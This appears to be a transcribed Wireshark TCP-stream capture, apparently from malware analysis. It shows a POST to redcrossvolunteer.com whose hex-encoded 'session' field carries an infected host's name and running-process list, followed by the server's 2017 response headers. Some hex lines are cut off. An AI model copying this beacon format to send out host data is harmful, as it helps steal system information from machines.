 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · wireshark_319B24E3-7E75-4445-AABD-80E77438C12C_201
POST /index.php HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: redcrossvolunteer.com
Content-Length: 1664
Connection: Keep-Alive
Cache-Control: no-cache
&token=UY86GKSX&session=57494e2d31355347364b414f394d540d0a57494e2d3135534736
6c652050726f636573730d0a53797374656d0d0a736d73732e6578650d0a63737273732e6578
78650d0a77696e6c6f676f6e2e6578650d0a73657276696365732e6578650d0a6c736173732e
78650d0a766d616374686c702e6578650d0a737663686f73742e6578650d0a737663686f7374
6f73742e6578650d0a737663686f73742e6578650d0a433a5c57696e646f77735c7379737465
5c4578706c6f7265722e4558450d0a737663686f73742e6578650d0a73706f6f6c73762e6578
7461736b686f73742e6578650d0a737663686f73742e6578650d0a5647417574685365727669
6c6c686f73742e6578650d0a576d6950727653452e6578650d0a6d736474632e6578650d0a43
564d7761726520546f6f6c735c766d746f6f6c73642e6578650d0a433a5c50726f6772616d20
6e742e6578650d0a536561726368496e64657865722e6578650d0a5a6875446f6e6746616e67
4465736b746f705c537973696e7465726e616c7353756974655c70726f636578702e6578650d
650d0a617564696f64672e6578650d0a433a5c55736572735c62316e67305c4465736b746f70
0d0a433a5c50726f6772616d2046696c65735c4d6963726f736f6674204f66666963655c4f66
57696e646f77735c73797374656d33325c7461736b656e672e6578650d0a6d6d632e6578650d
Date: Thu, 24 Aug 2017 03:47:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 10338
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html